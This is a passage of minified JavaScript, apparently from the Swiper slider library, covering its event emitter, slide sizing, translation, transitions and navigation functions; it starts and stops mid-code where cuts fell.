u=0;u<f.length;u+=1)p(f[u])}p(e.hostEl,{childList:e.params.observeSlideChildren}),p(e.wrapperEl,{attributes:!1})}},d=()=>{r.forEach(f=>{f.disconnect()}),r.splice(0,r.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",a),s("destroy",d)}var Nt={on(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const n=i?"unshift":"push";return t.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][n](e)}),s},once(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function n(){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy;for(var r=arguments.length,l=new Array(r),p=0;p<r;p++)l[p]=arguments[p];e.apply(s,l)}return n.__emitterProxy=e,s.on(t,n,i)},onAny(t,e){const i=this;if(!i.eventsListeners||i.destroyed||typeof t!="function")return i;const s=e?"unshift":"push";return i.eventsAnyListeners.indexOf(t)<0&&i.eventsAnyListeners[s](t),i},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const i=e.eventsAnyListeners.indexOf(t);return i>=0&&e.eventsAnyListeners.splice(i,1),e},off(t,e){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||t.split(" ").forEach(s=>{typeof e>"u"?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((n,r)=>{(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&i.eventsListeners[s].splice(r,1)})}),i},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,i,s;for(var n=arguments.length,r=new Array(n),l=0;l<n;l++)r[l]=arguments[l];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],i=r.slice(1,r.length),s=t):(e=r[0].events,i=r[0].data,s=r[0].context||t),i.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(a=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(d=>{d.apply(s,[a,...i])}),t.eventsListeners&&t.eventsListeners[a]&&t.eventsListeners[a].forEach(d=>{d.apply(s,i)})}),t}};function Gt(){const t=this;let e,i;const s=t.el;typeof t.params.width<"u"&&t.params.width!==null?e=t.params.width:e=s.clientWidth,typeof t.params.height<"u"&&t.params.height!==null?i=t.params.height:i=s.clientHeight,!(e===0&&t.isHorizontal()||i===0&&t.isVertical())&&(e=e-parseInt(ve(s,"padding-left")||0,10)-parseInt(ve(s,"padding-right")||0,10),i=i-parseInt(ve(s,"padding-top")||0,10)-parseInt(ve(s,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(i)&&(i=0),Object.assign(t,{width:e,height:i,size:t.isHorizontal()?e:i}))}function Rt(){const t=this;function e(L,T){return parseFloat(L.getPropertyValue(t.getDirectionLabel(T))||0)}const i=t.params,{wrapperEl:s,slidesEl:n,size:r,rtlTranslate:l,wrongRTL:p}=t,a=t.virtual&&i.virtual.enabled,d=a?t.virtual.slides.length:t.slides.length,f=ne(n,`.${t.params.slideClass}, swiper-slide`),u=a?t.virtual.slides.length:f.length;let h=[];const m=[],o=[];let c=i.slidesOffsetBefore;typeof c=="function"&&(c=i.slidesOffsetBefore.call(t));let v=i.slidesOffsetAfter;typeof v=="function"&&(v=i.slidesOffsetAfter.call(t));const w=t.snapGrid.length,y=t.slidesGrid.length;let g=i.spaceBetween,b=-c,M=0,z=0;if(typeof r>"u")return;typeof g=="string"&&g.indexOf("%")>=0?g=parseFloat(g.replace("%",""))/100*r:typeof g=="string"&&(g=parseFloat(g)),t.virtualSize=-g,f.forEach(L=>{l?L.style.marginLeft="":L.style.marginRight="",L.style.marginBottom="",L.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(ke(s,"--swiper-centered-offset-before",""),ke(s,"--swiper-centered-offset-after",""));const O=i.grid&&i.grid.rows>1&&t.grid;O?t.grid.initSlides(f):t.grid&&t.grid.unsetSlides();let k;const j=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(L=>typeof i.breakpoints[L].slidesPerView<"u").length>0;for(let L=0;L<u;L+=1){k=0;let T;if(f[L]&&(T=f[L]),O&&t.grid.updateSlide(L,T,f),!(f[L]&&ve(T,"display")==="none")){if(i.slidesPerView==="auto"){j&&(f[L].style[t.getDirectionLabel("width")]="");const S=getComputedStyle(T),x=T.style.transform,E=T.style.webkitTransform;if(x&&(T.style.transform="none"),E&&(T.style.webkitTransform="none"),i.roundLengths)k=t.isHorizontal()?Ke(T,"width"):Ke(T,"height");else{const I=e(S,"width"),D=e(S,"padding-left"),C=e(S,"padding-right"),_=e(S,"margin-left"),Q=e(S,"margin-right"),R=S.getPropertyValue("box-sizing");if(R&&R==="border-box")k=I+_+Q;else{const{clientWidth:q,offsetWidth:V}=T;k=I+D+C+_+Q+(V-q)}}x&&(T.style.transform=x),E&&(T.style.webkitTransform=E),i.roundLengths&&(k=Math.floor(k))}else k=(r-(i.slidesPerView-1)*g)/i.slidesPerView,i.roundLengths&&(k=Math.floor(k)),f[L]&&(f[L].style[t.getDirectionLabel("width")]=`${k}px`);f[L]&&(f[L].swiperSlideSize=k),o.push(k),i.centeredSlides?(b=b+k/2+M/2+g,M===0&&L!==0&&(b=b-r/2-g),L===0&&(b=b-r/2-g),Math.abs(b)<1/1e3&&(b=0),i.roundLengths&&(b=Math.floor(b)),z%i.slidesPerGroup===0&&h.push(b),m.push(b)):(i.roundLengths&&(b=Math.floor(b)),(z-Math.min(t.params.slidesPerGroupSkip,z))%t.params.slidesPerGroup===0&&h.push(b),m.push(b),b=b+k+g),t.virtualSize+=k+g,M=k,z+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+v,l&&p&&(i.effect==="slide"||i.effect==="coverflow")&&(s.style.width=`${t.virtualSize+g}px`),i.setWrapperSize&&(s.style[t.getDirectionLabel("width")]=`${t.virtualSize+g}px`),O&&t.grid.updateWrapperSize(k,h),!i.centeredSlides){const L=[];for(let T=0;T<h.length;T+=1){let S=h[T];i.roundLengths&&(S=Math.floor(S)),h[T]<=t.virtualSize-r&&L.push(S)}h=L,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(a&&i.loop){const L=o[0]+g;if(i.slidesPerGroup>1){const T=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/i.slidesPerGroup),S=L*i.slidesPerGroup;for(let x=0;x<T;x+=1)h.push(h[h.length-1]+S)}for(let T=0;T<t.virtual.slidesBefore+t.virtual.slidesAfter;T+=1)i.slidesPerGroup===1&&h.push(h[h.length-1]+L),m.push(m[m.length-1]+L),t.virtualSize+=L}if(h.length===0&&(h=[0]),g!==0){const L=t.isHorizontal()&&l?"marginLeft":t.getDirectionLabel("marginRight");f.filter((T,S)=>!i.cssMode||i.loop?!0:S!==f.length-1).forEach(T=>{T.style[L]=`${g}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=L>r?L-r:0;h=h.map(S=>S<=0?-c:S>T?T+v:S)}if(i.centerInsufficientSlides){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(L+T<r){const S=(r-L-T)/2;h.forEach((x,E)=>{h[E]=x-S}),m.forEach((x,E)=>{m[E]=x+S})}}if(Object.assign(t,{slides:f,snapGrid:h,slidesGrid:m,slidesSizesGrid:o}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){ke(s,"--swiper-centered-offset-before",`${-h[0]}px`),ke(s,"--swiper-centered-offset-after",`${t.size/2-o[o.length-1]/2}px`);const L=-t.snapGrid[0],T=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(S=>S+L),t.slidesGrid=t.slidesGrid.map(S=>S+T)}if(u!==d&&t.emit("slidesLengthChange"),h.length!==w&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),m.length!==y&&t.emit("slidesGridLengthChange"),i.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!a&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const L=`${i.containerModifierClass}backface-hidden`,T=t.el.classList.contains(L);u<=i.maxBackfaceHiddenSlides?T||t.el.classList.add(L):T&&t.el.classList.remove(L)}}function Yt(t){const e=this,i=[],s=e.virtual&&e.params.virtual.enabled;let n=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const l=p=>s?e.slides[e.getSlideIndexByData(p)]:e.slides[p];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(p=>{i.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;i.push(l(p))}else i.push(l(e.activeIndex));for(r=0;r<i.length;r+=1)if(typeof i[r]<"u"){const p=i[r].offsetHeight;n=p>n?p:n}(n||n===0)&&(e.wrapperEl.style.height=`${n}px`)}function Xt(){const t=this,e=t.slides,i=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let s=0;s<e.length;s+=1)e[s].swiperSlideOffset=(t.isHorizontal()?e[s].offsetLeft:e[s].offsetTop)-i-t.cssOverflowAdjustment()}const nt=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function Ft(t){t===void 0&&(t=this&&this.translate||0);const e=this,i=e.params,{slides:s,rtlTranslate:n,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let l=-t;n&&(l=t),e.visibleSlidesIndexes=[],e.visibleSlides=[];let p=i.spaceBetween;typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*e.size:typeof p=="string"&&(p=parseFloat(p));for(let a=0;a<s.length;a+=1){const d=s[a];let f=d.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(f-=s[0].swiperSlideOffset);const u=(l+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),h=(l-r[0]+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),m=-(l-f),o=m+e.slidesSizesGrid[a],c=m>=0&&m<=e.size-e.slidesSizesGrid[a],v=m>=0&&m<e.size-1||o>1&&o<=e.size||m<=0&&o>=e.size;v&&(e.visibleSlides.push(d),e.visibleSlidesIndexes.push(a)),nt(d,v,i.slideVisibleClass),nt(d,c,i.slideFullyVisibleClass),d.progress=n?-u:u,d.originalProgress=n?-h:h}}function Vt(t){const e=this;if(typeof t>"u"){const f=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*f||0}const i=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:n,isBeginning:r,isEnd:l,progressLoop:p}=e;const a=r,d=l;if(s===0)n=0,r=!0,l=!0;else{n=(t-e.minTranslate())/s;const f=Math.abs(t-e.minTranslate())<1,u=Math.abs(t-e.maxTranslate())<1;r=f||n<=0,l=u||n>=1,f&&(n=0),u&&(n=1)}if(i.loop){const f=e.getSlideIndexByData(0),u=e.getSlideIndexByData(e.slides.length-1),h=e.slidesGrid[f],m=e.slidesGrid[u],o=e.slidesGrid[e.slidesGrid.length-1],c=Math.abs(t);c>=h?p=(c-h)/o:p=(c+o-m)/o,p>1&&(p-=1)}Object.assign(e,{progress:n,progressLoop:p,isBeginning:r,isEnd:l}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&e.updateSlidesProgress(t),r&&!a&&e.emit("reachBeginning toEdge"),l&&!d&&e.emit("reachEnd toEdge"),(a&&!r||d&&!l)&&e.emit("fromEdge"),e.emit("progress",n)}const Xe=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function qt(){const t=this,{slides:e,params:i,slidesEl:s,activeIndex:n}=t,r=t.virtual&&i.virtual.enabled,l=t.grid&&i.grid&&i.grid.rows>1,p=u=>ne(s,`.${i.slideClass}${u}, swiper-slide${u}`)[0];let a,d,f;if(r)if(i.loop){let u=n-t.virtual.slidesBefore;u<0&&(u=t.virtual.slides.length+u),u>=t.virtual.slides.length&&(u-=t.virtual.slides.length),a=p(`[data-swiper-slide-index="${u}"]`)}else a=p(`[data-swiper-slide-index="${n}"]`);else l?(a=e.find(u=>u.column===n),f=e.find(u=>u.column===n+1),d=e.find(u=>u.column===n-1)):a=e[n];a&&(l||(f=Ot(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!f&&(f=e[0]),d=zt(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d===0&&(d=e[e.length-1]))),e.forEach(u=>{Xe(u,u===a,i.slideActiveClass),Xe(u,u===f,i.slideNextClass),Xe(u,u===d,i.slidePrevClass)}),t.emitSlidesClasses()}const Ae=(t,e)=>{if(!t||t.destroyed||!t.params)return;const i=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,s=e.closest(i());if(s){let n=s.querySelector(`.${t.params.lazyPreloaderClass}`);!n&&t.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},Fe=(t,e)=>{if(!t.slides[e])return;const i=t.slides[e].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},Ze=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const i=t.slides.length;if(!i||!e||e<0)return;e=Math.min(e,i);const s=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),n=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const l=n,p=[l-e];p.push(...Array.from({length:e}).map((a,d)=>l+s+d)),t.slides.forEach((a,d)=>{p.includes(a.column)&&Fe(t,d)});return}const r=n+s-1;if(t.params.rewind||t.params.loop)for(let l=n-e;l<=r+e;l+=1){const p=(l%i+i)%i;(p<n||p>r)&&Fe(t,p)}else for(let l=Math.max(n-e,0);l<=Math.min(r+e,i-1);l+=1)l!==n&&(l>r||l<n)&&Fe(t,l)};function Wt(t){const{slidesGrid:e,params:i}=t,s=t.rtlTranslate?t.translate:-t.translate;let n;for(let r=0;r<e.length;r+=1)typeof e[r+1]<"u"?s>=e[r]&&s<e[r+1]-(e[r+1]-e[r])/2?n=r:s>=e[r]&&s<e[r+1]&&(n=r+1):s>=e[r]&&(n=r);return i.normalizeSlideIndex&&(n<0||typeof n>"u")&&(n=0),n}function Ut(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{snapGrid:s,params:n,activeIndex:r,realIndex:l,snapIndex:p}=e;let a=t,d;const f=m=>{let o=m-e.virtual.slidesBefore;return o<0&&(o=e.virtual.slides.length+o),o>=e.virtual.slides.length&&(o-=e.virtual.slides.length),o};if(typeof a>"u"&&(a=Wt(e)),s.indexOf(i)>=0)d=s.indexOf(i);else{const m=Math.min(n.slidesPerGroupSkip,a);d=m+Math.floor((a-m)/n.slidesPerGroup)}if(d>=s.length&&(d=s.length-1),a===r&&!e.params.loop){d!==p&&(e.snapIndex=d,e.emit("snapIndexChange"));return}if(a===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=f(a);return}const u=e.grid&&n.grid&&n.grid.rows>1;let h;if(e.virtual&&n.virtual.enabled&&n.loop)h=f(a);else if(u){const m=e.slides.find(c=>c.column===a);let o=parseInt(m.getAttribute("data-swiper-slide-index"),10);Number.isNaN(o)&&(o=Math.max(e.slides.indexOf(m),0)),h=Math.floor(o/n.grid.rows)}else if(e.slides[a]){const m=e.slides[a].getAttribute("data-swiper-slide-index");m?h=parseInt(m,10):h=a}else h=a;Object.assign(e,{previousSnapIndex:p,snapIndex:d,previousRealIndex:l,realIndex:h,previousIndex:r,activeIndex:a}),e.initialized&&Ze(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(l!==h&&e.emit("realIndexChange"),e.emit("slideChange"))}function Kt(t,e){const i=this,s=i.params;let n=t.closest(`.${s.slideClass}, swiper-slide`);!n&&i.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(p=>{!n&&p.matches&&p.matches(`.${s.slideClass}, swiper-slide`)&&(n=p)});let r=!1,l;if(n){for(let p=0;p<i.slides.length;p+=1)if(i.slides[p]===n){r=!0,l=p;break}}if(n&&r)i.clickedSlide=n,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=l;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}s.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var Zt={updateSize:Gt,updateSlides:Rt,updateAutoHeight:Yt,updateSlidesOffset:Xt,updateSlidesProgress:Ft,updateProgress:Vt,updateSlidesClasses:qt,updateActiveIndex:Ut,updateClickedSlide:Kt};function Jt(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:i,rtlTranslate:s,translate:n,wrapperEl:r}=e;if(i.virtualTranslate)return s?-n:n;if(i.cssMode)return n;let l=Ue(r,t);return l+=e.cssOverflowAdjustment(),s&&(l=-l),l||0}function ei(t,e){const i=this,{rtlTranslate:s,params:n,wrapperEl:r,progress:l}=i;let p=0,a=0;const d=0;i.isHorizontal()?p=s?-t:t:a=t,n.roundLengths&&(p=Math.floor(p),a=Math.floor(a)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?p:a,n.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-p:-a:n.virtualTranslate||(i.isHorizontal()?p-=i.cssOverflowAdjustment():a-=i.cssOverflowAdjustment(),r.style.transform=`translate3d(${p}px, ${a}px, ${d}px)`);let f;const u=i.maxTranslate()-i.minTranslate();u===0?f=0:f=(t-i.minTranslate())/u,f!==l&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)}function ti(){return-this.snapGrid[0]}function ii(){return-this.snapGrid[this.snapGrid.length-1]}function si(t,e,i,s,n){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),s===void 0&&(s=!0);const r=this,{params:l,wrapperEl:p}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;const a=r.minTranslate(),d=r.maxTranslate();let f;if(s&&t>a?f=a:s&&t<d?f=d:f=t,r.updateProgress(f),l.cssMode){const u=r.isHorizontal();if(e===0)p[u?"scrollLeft":"scrollTop"]=-f;else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:-f,side:u?"left":"top"}),!0;p.scrollTo({[u?"left":"top"]:-f,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(h){!r||r.destroyed||h.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,i&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var ri={getTranslate:Jt,setTranslate:ei,minTranslate:ti,maxTranslate:ii,translateTo:si};function ni(t,e){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${t}ms`,i.wrapperEl.style.transitionDelay=t===0?"0ms":""),i.emit("setTransition",t,e)}function vt(t){let{swiper:e,runCallbacks:i,direction:s,step:n}=t;const{activeIndex:r,previousIndex:l}=e;let p=s;if(p||(r>l?p="next":r<l?p="prev":p="reset"),e.emit(`transition${n}`),i&&r!==l){if(p==="reset"){e.emit(`slideResetTransition${n}`);return}e.emit(`slideChangeTransition${n}`),p==="next"?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)}}function ai(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;s.cssMode||(s.autoHeight&&i.updateAutoHeight(),vt({swiper:i,runCallbacks:t,direction:e,step:"Start"}))}function oi(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;i.animating=!1,!s.cssMode&&(i.setTransition(0),vt({swiper:i,runCallbacks:t,direction:e,step:"End"}))}var li={setTransition:ni,transitionStart:ai,transitionEnd:oi};function di(t,e,i,s,n){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let l=t;l<0&&(l=0);const{params:p,snapGrid:a,slidesGrid:d,previousIndex:f,activeIndex:u,rtlTranslate:h,wrapperEl:m,enabled:o}=r;if(!o&&!s&&!n||r.destroyed||r.animating&&p.preventInteractionOnTransition)return!1;typeof e>"u"&&(e=r.params.speed);const c=Math.min(r.params.slidesPerGroupSkip,l);let v=c+Math.floor((l-c)/r.params.slidesPerGroup);v>=a.length&&(v=a.length-1);const w=-a[v];if(p.normalizeSlideIndex)for(let M=0;M<d.length;M+=1){const z=-Math.floor(w*100),O=Math.floor(d[M]*100),k=Math.floor(d[M+1]*100);typeof d[M+1]<"u"?z>=O&&z<k-(k-O)/2?l=M:z>=O&&z<k&&(l=M+1):z>=O&&(l=M)}if(r.initialized&&l!==u&&(!r.allowSlideNext&&(h?w>r.translate&&w>r.minTranslate():w<r.translate&&w<r.minTranslate())||!r.allowSlidePrev&&w>r.translate&&w>r.maxTranslate()&&(u||0)!==l))return!1;l!==(f||0)&&i&&r.emit("beforeSlideChangeStart"),r.updateProgress(w);let y;l>u?y="next":l<u?y="prev":y="reset";const g=r.virtual&&r.params.virtual.enabled;if(!(g&&n)&&(h&&-w===r.translate||!h&&w===r.translate))return r.updateActiveIndex(l),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(w),y!=="reset"&&(r.transitionStart(i,y),r.transitionEnd(i,y)),!1;if(p.cssMode){const M=r.isHorizontal(),z=h?w:-w;if(e===0)g&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),g&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[M?"scrollLeft":"scrollTop"]=z})):m[M?"scrollLeft":"scrollTop"]=z,g&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:z,side:M?"left":"top"}),!0;m.scrollTo({[M?"left":"top"]:z,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(w),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),e===0?r.transitionEnd(i,y):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(z){!r||r.destroyed||z.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,y))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function ci(t,e,i,s){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const n=this;if(n.destroyed)return;typeof e>"u"&&(e=n.params.speed);const r=n.grid&&n.params.grid&&n.params.grid.rows>1;let l=t;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)l=l+n.virtual.slidesBefore;else{let p;if(r){const h=l*n.params.grid.rows;p=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else p=n.getSlideIndexByData(l);const a=r?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:d}=n.params;let f=n.params.slidesPerView;f==="auto"?f=n.slidesPerViewDynamic():(f=Math.ceil(parseFloat(n.params.slidesPerView,10)),d&&f%2===0&&(f=f+1));let u=a-p<f;if(d&&(u=u||p<Math.ceil(f/2)),s&&d&&n.params.slidesPerView!=="auto"&&!r&&(u=!1),u){const h=d?p<n.activeIndex?"prev":"next":p-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:h,slideTo:!0,activeSlideIndex:h==="next"?p+1:p-a+1,slideRealIndex:h==="next"?n.realIndex:void 0})}if(r){const h=l*n.params.grid.rows;l=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else l=n.getSlideIndexByData(l)}return requestAnimationFrame(()=>{n.slideTo(l,e,i,s)}),n}function ui(t,e,i){e===void 0&&(e=!0);const s=this,{enabled:n,params:r,animating:l}=s;if(!n||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);let p=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const a=s.activeIndex<r.slidesPerGroupSkip?1:p,d=s.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+a,t,e,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,t,e,i):s.slideTo(s.activeIndex+a,t,e,i)}function fi(t,e,i){e===void 0&&(e=!0);const s=this,{params:n,snapGrid:r,slidesGrid:l,rtlTranslate:p,enabled:a,animating:d}=s;if(!a||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);const f=s.virtual&&n.virtual.enabled;if(n.loop){if(d&&!f&&n.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const u=p?s.translate:-s.translate;function h(w){return w<0?-Math.floor(Math.abs(w)):Math.floor(w)}const m=h(u),o=r.map(w=>h(w));let c=r[o.indexOf(m)-1];if(typeof c>"u"&&n.cssMode){let w;r.forEach((y,g)=>{m>=y&&(w=g)}),typeof w<"u"&&(c=r[w>0?w-1:w])}let v=0;if(typeof c<"u"&&(v=l.indexOf(c),v<0&&(v=s.activeIndex-1),n.slidesPerView==="auto"&&n.slidesPerGroup===1&&n.slidesPerGroupAuto&&(v=v-s.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),n.rewind&&s.isBeginning){const w=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(w,t,e,i)}else if(n.loop&&s.activeIndex===0&&n.cssMode)return requestAnimationFrame(()=>{s.slideTo(v,t,e,i)}),!0;return s.slideTo(v,t,e,i)}function pi(t,e,i){e===void 0&&(e=!0);const s=this;if(!s.destroyed)return typeof t>"u"&&(t=s.params.speed),s.slideTo(s.activeIndex,t,e,i)}function mi(t,e,i,s){e===void 0&&(e=!0),s===void 0&&(s=.5);const n=this;if(n.destroyed)return;typeof t>"u"&&(t=n.params.speed);let r=n.activeIndex;const l=Math.min(n.params.slidesPerGroupSkip,r),p=l+Math.floor((r-l)/n.params.slidesPerGroup),a=n.rtlTranslate?n.translate:-n.translate;if(a>=n.snapGrid[p]){const d=n.snapGrid[p],f=n.snapGrid[p+1];a-d>(f-d)*s&&(r+=n.params.slidesPerGroup)}else{const d=n.snapGrid[p-1],f=n.snapGrid[p];a-d<=(f-d)*s&&(r-=n.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,n.slidesGrid.length-1),n.slideTo(r,t,e,i)}function hi(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:i}=t,s=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let n=t.clickedIndex,r;const l=t.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n)}else t.slideTo(n)}var gi={slideTo:di,slideToLoop:ci,slideNext:ui,slidePrev:fi,slideReset:pi,slideToClosest:mi,slideToClickedSlide:hi};function vi(t){const e=this,{params:i,slidesEl:s}=e;if(!i.loop||e.virtual&&e.params.virtual.enabled)return;const n=()=>{ne(s,`.${i.slideClass}, swiper-slide`).forEach((u,h)=>{u.setAttribute("data-swiper-slide-index",h)})},r=e.grid&&i.grid&&i.grid.rows>1,l=i.slidesPerGroup*(r?i.grid.rows:1),p=e.slides.length%l!==0,a=r&&e.slides.length%i.grid.rows!==0,d=f=>{for(let u=0;u<f;u+=1){const h=e.isElement?le("swiper-slide",[i.slideBlankClass]):le("div",[i.slideClass,i.slideBlankClass]);e.slidesEl.append(h)}};if(p){if(i.loopAddBlankSlides){const f=l-e.slides.length%l;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty 